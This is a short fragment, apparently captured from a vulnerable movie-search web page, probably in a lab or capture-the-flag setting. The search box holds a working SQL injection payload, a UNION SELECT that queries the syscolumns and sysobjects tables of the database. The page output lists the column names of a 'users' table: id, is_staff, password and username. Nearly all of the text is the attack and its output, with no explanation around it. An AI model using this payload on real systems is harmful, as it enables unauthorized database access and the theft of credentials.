 Search for a movie:
10' union select 1,(SELECT name),3,4,5,6 FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'users')-- -
Search
id
3
Watch
is_staff
3
Watch
password
3
Watch
username
3
Watch